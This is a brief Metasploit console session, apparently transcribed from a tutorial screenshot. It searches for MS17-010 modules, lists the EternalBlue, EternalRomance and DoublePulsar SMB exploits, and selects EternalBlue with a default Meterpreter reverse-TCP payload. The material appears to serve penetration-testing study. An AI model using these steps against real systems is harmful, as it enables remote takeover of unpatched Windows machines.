 msf6 > search type:exploit ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Win
dows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSyne
rgy/EternalChampion SMB Remote Windows Code Execution
2 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execut
ion
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >